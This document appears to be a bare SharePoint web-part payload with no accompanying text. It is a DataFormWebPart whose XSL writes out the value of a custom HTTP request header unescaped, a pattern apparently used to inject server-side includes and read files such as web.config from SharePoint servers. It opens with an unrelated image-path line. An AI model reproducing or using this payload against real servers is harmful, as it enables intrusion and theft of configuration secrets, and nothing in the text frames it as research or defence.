 <%@ Register Tagprefix="WebPartPages" Namespace="Microsoft.SharePoint.WebPartPages"
Assembly="Microsoft.SharePoint, Version=15.0.0.0, Culture=neutral, PublicKeyToken=71e9bce111e9429c" %>
<WebPartPages:DataFormWebPart runat="server">
<ParameterBindings>
<ParameterBinding Name="ssi" Location="ServerVariable(HTTP_Syn)" DefaultValue="" />
</ParameterBindings>
<xsl>
<xsl:stylesheet
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" version="1.0">
<xsl:param name="ssi" />
<xsl:template match="/">
<xsl:value-of select="$ssi" disable-output-escaping="yes" />
</xsl:template>
</xsl:stylesheet>
</xsl>
</WebPartPages:DataFormWebPart>